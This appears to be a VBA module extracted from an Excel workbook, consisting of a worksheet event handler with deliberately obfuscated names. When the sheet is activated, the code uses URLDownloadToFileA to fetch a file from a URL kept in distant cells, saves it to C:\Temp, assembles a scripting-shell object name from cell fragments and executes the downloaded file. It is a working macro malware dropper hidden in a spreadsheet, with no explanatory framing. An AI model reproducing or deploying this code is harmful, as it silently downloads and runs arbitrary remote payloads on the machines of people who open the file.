 Attribute VB_Name = "����2"
Attribute VB_Base = "0{00020820-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
Private Declare PtrSafe Function kjjhkhdskhsdhsdjvjsdfdjgjgsjdfsjdf Lib "urlmon.dll" _
  Alias "URLDownloadToFileA" _
 (ByVal lkjfdlkjgflkjfdlkjfvmmdddsfdssdnfljfdg As Long, _
  ByVal iuohreouhwihfjkhsdkjhkuhgejhsdjhggfhst As String, _
  ByVal iuiuhjhdsdjsdfkjgfgsdfjgjgdsfjjgsfdsdf As String, _
  ByVal iuuyuywejgjjgsdjxnbzxmjhvzxfdsfsdgsfsd As Long, _
  ByVal lpugsnvvnsdkkskdkkffkhfkskdhgfhghfhjhsfnCB As Long) As Long
Private Sub Worksheet_Activate()
        yryrysdhahshdfkjfkslksdlkfllskjdflkjsdflslksdjkf = kjjhkhdskhsdhsdjvjsdfdjgjgsjdfsjdf(0, Sheets(1).Cells(1000, 2), "C:\Temp\" & Sheets(1).Cells(1001, 2), 0, 0)
        kjhadkjhfkasjhdkfjhakjhfkasjhdf = Sheets(1).Cells(1004, 2)
        sdlkjfgksjdfkjhdkjfgkjsfdhjghjdfgwscript = Sheets(1).Cells(1003, 2)
        kjfdkkjgnknngndg = Sheets(1).Cells(1002, 2)
        slkjshdkjfakshdfasbjfakdjshfhaskjhfd = sdlkjfgksjdfkjhdkjfgkjsfdhjghjdfgwscript
        iuhsdhhiueyiuhidhiuhfuhsiuhfuhshu = kjhadkjhfkasjhdkfjhakjhfkasjhdf & kjfdkkjgnknngndg
        lkjfslkdjlkgjflkjglkfjlkglkjgd = iuhsdhhiueyiuhidhiuhfuhsiuhfuhshu & slkjshdkjfakshdfasbjfakdjshfhaskjhfd
        kjhsdkhfhisdhfkjsdhfiuh = lkjfslkdjlkgjflkjglkfjlkglkjgd
        CreateObject(kjhsdkhfhisdhfkjsdhfiuh).Run """" & "C:\Temp\" & Sheets(1).Cells(1001, 2) & """"
End Sub